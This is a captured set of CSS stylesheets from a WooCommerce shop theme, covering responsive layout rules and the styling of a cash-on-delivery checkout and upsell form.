  .head-mast-container {
    width: 1130px;
    max-width: 100%;
  }

  .header-branding-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }
  .hide-search .header-branding-wrap  {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }
  .head-search-form-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  
  .head-mini-cart-wrap {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .footer-fullwidth .container {
    width: 1600px;
  }

  .sidebar:not(.sidebar-drawer) {
    margin-left: 30px;
  }

  .flex-row-reverse .sidebar:not(.sidebar-drawer) {
    margin-left: 0;
    margin-right: 30px;
  }

  .gallery {
    margin-right: -5px;
    margin-left: -5px;
  }

  .gallery-columns-1 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-2 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-3 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-4 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-5 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-6 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-7 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-8 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-9 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .type-product .thumbnails {
    margin-right: -15px;
    margin-left: -15px;
  }

  .type-product .thumbnails a {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-account .woocommerce:not(.widget) {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-account .woocommerce:not(.widget) > h2,
  .woocommerce-account .woocommerce:not(.widget) > form.login {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-navigation {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-content {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-Addresses {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }

  .wc-block-grid .wc-block-grid__products {
    margin-right: -15px;
    margin-left: -15px;
  }

  .has-4-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-3-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-2-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }

  .text-xl-left {
    text-align: left !important;
  }

  .text-xl-right {
    text-align: right !important;
  }

  .text-xl-center {
    text-align: center !important;
  }

  .m-xl-auto {
    margin: auto !important;
  }

  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }

  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }

  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }

  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }

  .hidden-xl-up {
    display: none !important;
  }
}

@media (max-width: 1349px) {
  .page-hero {
    height: 250px;
  }

  .entry-content blockquote {
    font-size: 22px;
  }

  .item-media .item-thumb {
    width: 220px;
  }

  .item-media-sm .item-thumb {
    width: 70px;
  }

  .hidden-lg-down {
    display: none !important;
  }
}

@media (max-width: 991px) {
  .nav {
    display: none;
  }

  .site-logo {
    font-size: 26px;
  }

  .site-tagline {
    display: none;
  }

  .head-mast {
    padding: 15px 0;
  }

  .category-search-select {
    display: none;
  }

  .head-sticky.is-stuck {
    position: static !important;
    background-color: inherit;
    padding: 0;
  }

  .head-sticky.is-stuck + div {
    display: none !important;
  }

  .stuck {
    display: none;
  }

  .header-branding-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .page-hero {
    height: 200px;
  }

  .page-hero-lg {
    height: 300px;
  }

  .page-hero-align-top {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .page-hero-align-bottom {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .page-hero-title {
    font-size: 30px;
  }

  .page-hero-subtitle {
    font-size: 20px;
  }

  .page-hero-slideshow {
    height: 300px;
  }

  .page-hero-slideshow-nav-wrap {
    display: none;
  }

  .main {
    padding: 50px 0;
  }

  .sidebar {
    margin-top: 80px;
  }

  .widget-section {
    margin-bottom: 50px;
  }

  .section-padded {
    padding-top: 50px;
  }

  .entry-thumb {
    margin-bottom: 30px;
  }

  .entry-author-thumbnail {
    width: 100px;
    margin-right: 15px;
  }

  .item-media {
    margin-bottom: 50px;
  }

  .item-media .item-thumb {
    width: 180px;
  }

  .item-media-sm .item-thumb {
    width: 70px;
  }

  .block-item-content {
    padding: 15px;
  }

  .block-item-title {
    font-size: 22px;
  }

  .entry-social-share {
    text-align: left;
    margin-bottom: 30px;
  }

  .footer-widgets {
    padding: 50px 0 0px;
  }

  .sidebar:not(.sidebar-drawer) {
    padding: 0;
    margin-top: 60px;
  }

  .sidebar-drawer-visible {
    margin: 0;
  }

  .widget {
    margin-bottom: 50px;
  }

  .widget_at-home-newsletter {
    padding: 0;
  }

  .widget-newsletter-form {
    margin-top: 20px;
  }

  .gallery-columns-6 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .gallery-columns-7 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .gallery-columns-8 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .gallery-columns-9 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  #mobilemenu {
    display: block;
  }

  .mobile-nav-trigger {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .type-product .entry-summary {
    margin-bottom: 40px;
  }

  .entry-product-info {
    margin-top: 0;
    padding: 20px;
    margin-bottom: 50px;
  }

  .single-product-table-wrapper {
    padding: 15px;
    font-size: 14px;
  }

  .woocommerce-tabs-container {
    padding: 50px 0;
  }

  .woocommerce-tabs-container-narrow {
    padding: 30px;
  }

  .wc-form-login {
    margin: 0 15px;
  }

  .wc-form-login .woocommerce-form-login {
    margin-bottom: 30px;
  }

  .widget-section .instagram-pics {
    margin: 0;
  }

  .widget-section .instagram-pics li {
    padding: 0;
    margin: 0;
  }

  .hidden-md-down {
    display: none !important;
  }
   .callus-icon {
    bottom: 30px;
  }
}

@media (max-width: 767px) {
  .head-mast {
    padding: 0;
  }

  .head-mast-container {
    width: 100%;
    padding: 0;
  }
 .top-head-wrap .container {
  width: 100%;
 }
  .header-branding-wrap {
    padding: 15px;
  }

  .head-search-form-wrap {
    padding: 15px 15px;
    width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
    background-color: #fff;
  }

  .head-mini-cart-wrap {
    margin-left: auto;
    position: absolute;
    top: 15px;
    right: 15px;
  }

  .page-hero {
    height: 150px;
  }

  .page-hero-lg {
    height: 300px;
  }

  .page-hero-title {
    font-size: 26px;
  }

  .page-hero-subtitle {
    font-size: 16px;
    line-height: normal;
  }

  .page-hero-slideshow {
    height: 300px;
  }

  .codtheme-slick-slider .slick-arrow {
    width: 38px;
    height: 38px;
  }

  .main {
    padding: 35px 0;
  }

  .widget-section {
    margin-bottom: 35px;
  }

  .section-padded {
    padding-top: 35px;
  }

  .section-title {
    font-size: 22px;
    line-height: 1;
    margin-bottom: 5px;
  }

  .entry-title {
    font-size: 24px;
    line-height: 1;
    margin-bottom: 10px;
  }

  .entry-meta {
    font-size: 14px;
  }

  .entry-content blockquote {
    font-size: 18px;
    padding-left: 30px;
    margin: 35px 0 35px 10px;
  }

  .entry-content .alignleft,
  .entry-content .alignright {
    display: block;
    float: none;
    margin-left: auto;
    margin-right: auto;
  }

  .entry-author-box {
    display: block;
  }

  .entry-author-thumbnail {
    width: 140px;
    margin: 0 0 10px;
  }

  .item-media {
    margin-bottom: 35px;
  }

  .item-media .item-thumb {
    width: 150px;
    margin-right: 20px;
  }

  .item-media-sm .item-thumb {
    width: 70px;
    margin-right: 15px;
  }

  .row-slider-nav .slick-arrow {
    width: 38px;
    height: 38px;
  }

  .footer-widgets {
    padding: 35px 0 -5px;
  }

  .comment-list .children,
  .commentlist .children {
    margin: 0;
    padding: 0;
  }

  .comment-reply-link {
    margin: 0;
  }

  .sidebar-drawer-content {
    padding: 20px;
  }

  .sidebar-drawer-visible {
    width: 100%;
  }

  .widget {
    margin-bottom: 40px;
  }

  .widget_at-home-newsletter {
    padding: 0;
  }

  .gallery-columns-1 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-2 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-3 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-4 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-5 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-6 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-7 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-8 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .gallery-columns-9 .gallery-item {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .woocommerce-message,
  .woocommerce-error,
  .woocommerce-info,
  .woocommerce-noreviews {
    font-size: 14px;
  }

  .woocommerce-message {
    padding-bottom: 45px;
  }

  .woocommerce-message .button {
    float: none;
    position: absolute;
    display: block;
    padding: 0;
    left: 45px;
    bottom: 15px;
    margin: 0;
  }

  .shop-actions {
    display: block;
  }

  .shop-actions .woocommerce-ordering {
    width: 100%;
  }

  .shop-actions .woocommerce-ordering select {
    width: 100%;
  }

  .shop-action-results {
    margin-bottom: 15px;
  }

  .shop-filter-toggle {
    display: block;
    margin: 0 0 15px;
  }

  .type-product .entry-summary {
    margin-bottom: 35px;
  }

  .product_meta {
    display: block;
    margin-bottom: 20px;
  }

  .product_meta > span {
    display: block;
  }

  .entry-product-info {
    margin-bottom: 35px;
  }

  .woocommerce-grouped-product-list tr td:first-child {
    width: auto;
  }

  .group_table .quantity label {
    display: none;
  }

  .woocommerce-tabs-container {
    padding: 35px 0;
  }

  .woocommerce-tabs-container-narrow {
    padding: 15px;
  }

  .wc-tabs {
    display: block;
  }

  .wc-tabs a {
    display: block;
  }

  .woocommerce-Reviews .avatar {
    display: none;
  }

  .shop_table .product-thumbnail {
    display: none;
  }

  .shop_table .product-price {
    display: none;
  }

  .shop_table .product-quantity .quantity label {
    display: none;
  }

  .shop_table .product-quantity .quantity .qty {
    max-width: 50px;
  }

  .cart-collaterals .cross-sells {
    margin-bottom: 50px;
  }

  .cart-collaterals .cart_totals {
    clear: both;
  }

  .place-order .terms {
    margin: 5px 0 0;
    display: block;
  }

  .widget-section .instagram-pics li {
    width: 50%;
  }

  .hidden-sm-down {
    display: none !important;
  }

  .woocommerce-Reviews .commentlist {
    grid-template-columns: repeat(2, 1fr);
  }

}

@media (max-width: 575px) {
  input,
  textarea,
  select {
    width: 100%;
  }

  .page-hero .container {
    width: 100%;
  }

  .item-media {
    display: block;
  }

  .item-media.item-media-sm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .item-media .item-thumb {
    width: 100%;
    margin-bottom: 25px;
  }

  .item-media-sm .item-thumb {
    width: 70px;
    margin: 0 15px 0 0;
  }

  .comment-author .avatar {
    display: none;
  }

  .shop_table .coupon {
    display: block;
    float: none;
    width: 100%;
    margin-bottom: 15px;
  }

  .hidden-xs-down {
    display: none !important;
  }
  .top-menu {
    display: none;
  }
   .callus-icon {
        right: 10px;
    }
}

@media (max-width: 991px) and (min-width: 576px) {
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 991px) and (min-width: 768px) {
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 991px) and (min-width: 992px) {
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (max-width: 991px) and (min-width: 1350px) {
  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }
}


@media (min-width: 576px) and (max-width: 767px) {
  .item-product .added_to_cart {
    margin-top: 10px;
  }
}

@media (max-width: 576px) {
  .item-product {
    padding-bottom: 7px;
    margin-bottom: 15px;
  }
  .row-items  .col-6 {
    padding-left: 7px;
    padding-right: 7px;

  }
  .item-product .item-thumb {
    padding: 7px 7px 0 7px;
  }
  .item-content {
    padding: 7px 7px 7px;
  }


}



--- FILE ---
content_type: text/css
request_url: https://benedz.shop/wp-content/themes/codtheme/inc/order-form/include/assets/css/codplugin.css?ver=3.0
body_size: 3131
content:
#codplugin-checkout{
    position: relative;
    padding: 30px;
    border: 2px solid #259bea;
    border-radius: 6px;
    margin-top: 50px;
}
.codplugin-checkout-title {    
    text-align: center;
}
.codplugin-checkout-title h3{
    padding: 0 20px;
    display: inline-block;
    color: #000;
    font-size: 16px;
}
#codplugin_woo_single_form input,
#codplugin_state,
#codplugin_city {
    border: 2px solid #bce0f7;
    height: 50px;
}



#codplugin_woo_single_form input:valid,
#codplugin_woo_single_form select:valid {
    border: 2px solid #69bf29 !important;
    outline: none;
}

#codplugin_woo_single_form input:required:focus:invalid,
#codplugin_woo_single_form select:required:focus:invalid {
    border: 2px solid #d65d67 !important;
    outline: none;
}

.codplugin-field {
    margin: 0;
}

#codplugin_state .variations td.value {
    width: initial;
}

#codplugin_woo_single_form {
    display: grid;
    grid-gap: 15px;
    grid-template-columns: repeat(2, 1fr);
}
#codplugin-checkout .form-footer {
    display: grid;
    grid-gap: 15px;
    grid-template-columns: 125px 1fr;
    margin-top: 10px;
}
#nrwooconfirm{
    background-color: #259bea;
    border: none;
    color: #fff !important;
    height: 50px;
    line-height: 50px;
    padding: 0;
    overflow: hidden;
}
#nrwooconfirm.atc-buy-button {
    display: grid;
    grid-gap: 15px;
    grid-template-columns: repeat(2, 1fr);
    background: none !important;
}
#nrwooconfirm.atc-buy-button .button,
#nrwooconfirm.atc-buy-button input {
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
    white-space: normal;
    padding: 3px;
    font-size: 15px;
}
#nrwooconfirm.atc-buy-button .button,
#nrwooconfirm.atc-buy-button .wc-forward {
    padding: 10px;
}
#codplugin_add_button,#codplugin_count_button,#codplugin_remove_button{
    color: black;
    font-size: 20px;
    text-align: center;
    line-height: 46px;
    cursor: pointer;
    line-height: 46px;
}
#codplugin_woo_radio,
#codplugin-checkout .variation-prices input[type="radio"]{
	width: 15px!important;
	height: 15px!important;
}


#codplugin_state,
#codplugin_city {
    cursor: pointer;
    color: #888;
}

span#codplugin_h_o {
    line-height: 50px;
    font-size: 16px;
}
span#codplugin_h_o i {
    font-size: 20px;
    color: #bce0f7;
    margin-right: 5px;
}
div#codplugin_h_left {
    float: right;
} 
div#codplugin_h_left i {
    color: #bce0f7;
    line-height: 50px;
    font-size: 25px;
}
div#codplugin_h_right {
  float: left;
}
div#codplugin_order_history {
    height: 50px;
    cursor: pointer;
    border-bottom: 2px solid #bce0f7;
    background: #f0f9ff;
    padding: 0 10px;
    margin-bottom: 0;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

#codplugin_gif{
    margin: auto;
    width: 50px;
    height: 50px;
    display: none;
}

.form-qte {
    display: grid;
    grid-template-columns: 35px 50px 35px;
    border: 2px solid #eae7f7;
    border-radius: 3px;
}
#codplugin_remove_button {
    border-left: 2px solid #bce0f7;
    border-right: 0;
}
#codplugin_add_button {
    border-right: 2px solid #bce0f7;
    border-left: 0;
}
#codplugin-checkout table {
    border: none;
}

#codplugin-checkout .variation-prices {
    font-size: 16px;
}
#codplugin-checkout .variation-prices bdi {
font-weight: bold;
    color: #259bea;
}

#codplugin-checkout .variation-prices  .crossed-price bdi {
    font-weight: normal;
    color: #aeaeae;
}
#codplugin-checkout td {
    border: none;
    border-bottom: 2px dotted #bce0f7;
}
#codplugin-checkout .full-price td {
    font-weight: bold;
    border-bottom: 0;
}
#codplugin-checkout .full-price td:last-child {
    color: #259bea;

}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-clip: padding-box;
    background-size: 9px;
    background-image: url(data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E);
    background-position: right 0.75rem center;
    background-repeat: no-repeat;
    padding-right: 28px !important;
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 1.5em;
    width: 100%;
}
table, td, th {
    border: 1px solid rgba(0,0,0,.1);
}
#codplugin-checkout .woocommerce-variation-add-to-cart {
    display: none !important;
}

.woocommerce div.product .product_meta {
    border-top: none!important;
}


#cod-upsell{
    display: none; /* Hidden by default */
    position: fixed; /* Stay in place */
    z-index: 25; /* Sit on top */
    left: 0;
    top: 0;
    width: 100%; /* Full width */
    height: 100%; /* Full height */
    overflow: auto; /* Enable scroll if needed */
    background-color: rgb(0,0,0); /* Fallback color */
    background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}
#cod-upsell-box{
    background-color: #fff;
    margin: 15% auto; /* 15% from the top and centered */
    padding: 20px;
    border: 1px solid #888;
    width: 80%; /* Could be more or less, depending on screen size */
}

#cod-upsell-loader{
    display: none;
}

#cod-upsell-box .cod-upsell-heading {
    color: red;
    text-align: center;
    font-weight: bold;
    font-size: 45px;
    margin: 0;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 3px dotted #eee;
}
.cod-upsell-product-title {
  text-align: center;
  font-size: 24px;
  color: #000;
}

.cod-upsell-product img {
    margin: 20px auto;
    display: block;
}

.cod-upsell-product .price {
    display: block;
    text-align: center;
    color: red;
    margin-bottom: 25px;
}
#upsell-submit button {
  display: block;
  margin: 20px auto;
  color: #fff;
  background-color: #4caf50;
  padding: 15px 50px;
  font-size: 30px;
  border: none;
}
#upsell-submit #cod-upsell-cancel {
    background-color: transparent;
    color: #bababa;
    padding: 0;
    font-size: 20px;
}

#upsell-submit button:hover {
    cursor: pointer;
}
#upsell-submit #cod-add-upsell:hover {
  background-color: #222;
}
#upsell-submit #cod-upsell-cancel:hover {
  color: #555;
}

#codplugin-checkout .chosen-search-input,
#codplugin-checkout .chosen-search input {
    width: 100% !important;
    box-sizing: border-box;
    margin: 0;
    padding: 0 10px;
    border: none;
    height: 30px;
}

#codplugin-checkout .chosen-single {
    padding: 16px;
    border: 2px solid #bce0f7;
    height: 50px;
    background: none;
    background-color: #fff !important;
    border-radius: 3px;
    box-shadow: none;
    color: #919191;
}

#codplugin-checkout .chosen-container-single .chosen-single div {
    top: 10px;
}

#codplugin-checkout .chosen-container .chosen-drop {
    border: 2px solid #bce0f7;
    border-top: none;
    margin-top: -13px;
}

#codplugin-checkout .chosen-container {
    width: 100% !important;
    font-size: 14px;
}
#codplugin-checkout .chosen-container-single .chosen-single span,
#codplugin-checkout .chosen-container-single .chosen-single div {
    margin: 0;
}

#codplugin-checkout .chosen-container .chosen-results li.no-results {
    display: none;
}

#codplugin-checkout .chosen-container .chosen-results li.disabled-result {
    display: none;
}

#codplugin-checkout .chosen-container .chosen-results li {
    line-height: 24px;
}
#codplugin_show_hide {
    background: #f0f9ff;
    padding: 10px;
    margin-top: 0;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
}

#codplugin_show_hide table {
    margin-bottom: 0;
}

#codplugin_count_number {
    display: inline-block;
    font-size: 12px;
    height: 18px;
    line-height: 18px;
    padding: 0 3px;
    background-color: #259bea;
    border-radius: 3px;
    color: #fff;
    font-weight: bold;
}
#codplugin_count_number:before {
    content: 'x ';
}
#codplugin_d_free span {
    display: inline-block;
    font-size: 15px;
    height: 20px;
    line-height: 20px;
    padding: 0 7px;
    background-color: #259bea;
    border-radius: 3px;
    color: #fff;
}
.summary-product-title {
    font-weight: bold !important;
}
.summary-select-state {
    font-size: 14px;
    opacity: .8;
}
.codplugin_currency {
    display: none;
}

#shipping-methods {
    font-size: 14px;
    margin-left: 10px;
    opacity: .75;
}
.blink-me {
  animation: blinker 1s linear infinite;
}

@keyframes blinker {
  50% {
    opacity: 0;
  }
}

.whatsapp-order-section {
    margin: 0 auto 15px;
    text-align: center;
}
.whatsapp-order-section #whatsapp-orders {
    color: #fff;
    display: inline-block;
    background: #25d466;
    border-radius: 50px;
    padding: 10px;
    border: none;
    font-weight: bold;
    font-size: 15px;
}

.whatsapp-order-section #whatsapp-orders:hover {

    cursor: pointer;
}
.radio-variation-prices {
    margin-top: 10px;
}

.radio-variation-prices tbody {    
    display: grid;
    background: #f1f9ff;
    padding: 10px;
    border-radius: 3px;
}
.radio-variation-prices tr {
    position: relative;
    border: 2px solid #bce0f7;
    margin: 3px 0;
    border-radius: 5px;
    padding: 5px 15px;
    background: white;
    grid-column-gap: 0.5rem;
    flex-direction: row;
    align-items: center;
    display: flex;
    cursor: pointer;
}
#codplugin-checkout .radio-variation-prices td {
    border: none;
}
.radio-variation-prices tr td:last-child {
    margin-left: auto;
}

.radio-variation-prices input[type="radio"] {
    position : relative;
}
.radio-variation-prices  input[type="radio"]:before {
    content: '';
    width: 30px;
    height: 30px;
    border-radius: 30px;
    display: inline-block;
    background: #fff;
    border: 2px solid #ddd;
    transition: all .1s ease-in-out 0s;
    margin-top: -5px;
    margin-left: -5px;
}
.radio-variation-prices  input[type="radio"]:checked::before {
    width: 30px;
    height: 30px;
    border-color: #259bea;
    content: "";
    text-align: center;
    display: inline-block;
    background: #259bea;
    color: white;
    
}
.radio-variation-prices  input[type="radio"]:checked::after {
    content: '';
    display: block;
    position: absolute;
    top: 0px;
    left: 6px;
    width: 9px;
    height: 17px;
    border: 2px  solid white;
    border-width: 0 3px 3px 0;
    transform: rotate(45deg);
}
.radio-variation-prices tr.checked-var {
    border-color: #259bea !important;
}
.checked {
    position: relative;
}
.checked::after {
    content: "";
    position: absolute;
    top: -7px;
    right: 10px;
    display: inline-block;
    padding: 0 20px;
    line-height: 18px;
    background-color: #259bea;
    color: #fff;
    border-radius: 10px;
    font-size: 0.8em;
    vertical-align: middle;
}

html[lang="ar"] .checked::after {
    content: "";
}

html[lang="fr-FR"] .checked::after {
    content: "";
}

.variation-prices:not(.radio-variation-prices) .checked::after { 
    top: 13px;
}

.sold-individual .form-qte {display :none;} 
#codplugin-checkout .sold-individual.form-footer {grid-template-columns: 1fr;}

#codplugin-thanks {
    display :none;
    width: 100%;
    z-index: 98;
    background-color: #fff;

}

.elementor-page #codplugin-thanks {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
#codplugin-thanks-box {
    background-color: #ffffff;
    padding: 20px;
    width: 550px;
    margin: 50px auto;
    z-index: 99;
}

#thanks-order-summary #shipping-methods {
    display: none;
}
.thanks-box-title {
    text-align: center;
    font-size: 18px;
    margin: 20px 0;
}

.thanks-box-content {
    margin-bottom: 30px;
}
.order-summary-title {
    line-height: 50px;
    padding: 0 10px;
    font-weight: bold;
    background: #259bea;
    color: #fff;
}

#codplugin-thanks-box #codplugin_show_hide {
    display:block;
    background: transparent;
    border: 1px solid #259bea;
    padding: 0;
    border-radius: 0;
}
#codplugin-thanks-box table, 
#codplugin-thanks-box td, 
#codplugin-thanks-box th {
    border: none;
}
#codplugin-thanks-box td {
    padding: 8px;
    background: #f8f8f8;
    border-top: 1px solid #DDDDDD;
}
#codplugin-thanks-box tr:first-child td {
    border-top: none;
    background: #fff;
}


@keyframes shaking {
  0%, 100% {
    transform: translate3d(0, 0, 0);
  }
  4%, 46% {
    transform: translate3d(-1px, 0, 0);
  }
  8%, 42% {
    transform: translate3d(2px, 0, 0);
  }
  12%, 37% {
    transform: translate3d(-3px, 0, 0);
  }
  16%, 33% {
    transform: translate3d(3px, 0, 0);
  }
}


/* -----------------------------------------
     Global Mediaqueries
----------------------------------------- */

@media (max-width: 1349px) and (min-width: 992px) {

    #codplugin-checkout {
        padding: 30px 10px;
    }

}

@media (max-width: 767px) {

    #codplugin-checkout {
        padding: 30px 10px;
    }
    
    #upsell-submit button {
        padding: 12px 25px;
        font-size: 20px;
    }
    #cod-upsell-box .cod-upsell-heading {
        font-size: 36px;
    }
    #codplugin-thanks-box {
        width: 90%;
    }
}

.rtl .radio-variation-prices tr td:last-child {
    margin-right: auto;
    margin-left: 0;
}
.rtl .radio-variation-prices input[type="radio"]:checked::after {
    right: 6px;
    left: auto;
}
.rtl div#codplugin_h_left {
    float: left;
}
.rtl div#codplugin_h_right {
    float: right;
}
.rtl input#nrwooconfirm {
    float: left;
}
.rtl .form-qte {
    float: right;
}

.rtl #codplugin_add_button {
    border-left: 2px solid #bce0f7;
    border-right: 0;
}

.rtl #codplugin_remove_button {
    border-right: 2px solid #bce0f7;
    border-left: 0;
}

.rtl #codplugin-checkout .chosen-container-single .chosen-single div {
    right: auto;
    left: 10px;
}
.rtl #codplugin-checkout .chosen-search-input,
.rtl #codplugin-checkout .chosen-search input {
    background-position-x: -29px;
 }

.rtl #shipping-methods {
    margin-left: 0px;
    margin-right: 10px;
}

.rtl .radio-variation-prices input[type="radio"]:before {
    margin-left: auto;
    margin-right: -5px;
}
.rtl .checked::after {
    left: 10px;
    right: auto;
}

@media (max-width: 488px) {

    #codplugin-checkout .variation-prices {
        font-size: 14px;
    }
    .codplugin-checkout-title h3 {
        padding: 0 10px;
        margin-bottom: 15px;
    }
    div#codplugin_order_history, #codplugin_show_hide {
        font-size: 14px;
    }
    #codplugin-checkout td,
    #codplugin_show_hide {
        padding: 5px;
    }
    .variation-prices:not(.radio-variation-prices) .checked::after { 
        top: 7px;
    }
    #codplugin-checkout .variation-prices .woocommerce-Price-amount {
        display: block;
        font-size: 14px;
    }
    #codplugin_woo_single_form {
        grid-gap: 13px;
        grid-template-columns: repeat(1, 1fr);
    }
    #codplugin-checkout {
        padding: 10px 10px 10px;
    }
    #nrwooconfirm, .form-qte {
        margin: 0;
    }
    .codplugin-checkout-title {
        position: relative; 
    }
    div#codplugin_order_history {
        margin-top: 10px;
        margin-left: 0;
        margin-right: 0;
        padding: 0 5px;
    }
    #codplugin_show_hide {
        margin-left: 0;
        margin-right: 0;        
    }
    #codplugin_show_hide table tr td:last-child {
        text-align: right;
    }
   
}

@media (max-width: 417px ) {
    #nrwooconfirm.atc-buy-button {
        grid-gap : 10px;
        grid-template-columns: 1fr;
        height: auto;
   }
   #nrwooconfirm.atc-buy-button .button, #nrwooconfirm.atc-buy-button input {
    height: 45px;
   }
    .form-qte {
        grid-template-columns: 1fr 1fr 1fr;
    }
    #codplugin-checkout .form-footer {
        grid-gap: 10px;
        grid-template-columns: 1fr;
    }


}












--- FILE ---
content_type: application/x-javascript
request_url: https://benedz.shop/wp-content/themes/codtheme/js/jquery.mmenu.autoheight.min.js?ver=5.5.3
body_size: 303
content:
